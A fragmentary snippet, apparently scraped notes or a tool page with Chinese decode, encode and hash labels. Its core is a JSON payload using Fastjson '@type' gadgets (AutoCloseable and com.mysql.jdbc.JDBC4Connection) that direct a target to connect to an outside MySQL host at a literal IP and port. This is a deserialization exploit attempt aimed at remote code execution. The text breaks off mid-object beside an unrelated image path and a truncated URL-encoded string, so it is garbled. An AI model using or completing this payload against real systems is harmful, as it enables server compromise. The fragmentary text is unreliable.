 学习
{
"name": {
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "49.233.121.53",
"portToConnectTo": 88,
"info": {
Text
解码...
编码...
哈希...
%22%3a%20%22%74%72%75%65%22%2c%0a%09%09%09%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%
Text
解码...
编码...
哈希...